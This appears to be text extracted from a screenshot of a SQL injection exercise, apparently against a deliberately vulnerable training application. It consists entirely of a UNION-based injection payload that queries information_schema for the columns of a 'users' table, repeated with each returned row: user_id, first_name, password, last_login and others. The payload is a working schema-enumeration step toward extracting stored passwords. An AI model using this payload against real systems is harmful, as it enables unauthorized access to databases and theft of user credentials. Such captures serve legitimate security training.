 ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: USER
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_ERRORS
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_EXPIRATION_TIME
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: password
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: avatar
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: last_login
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users'-- -
First name: failed_login
Surname: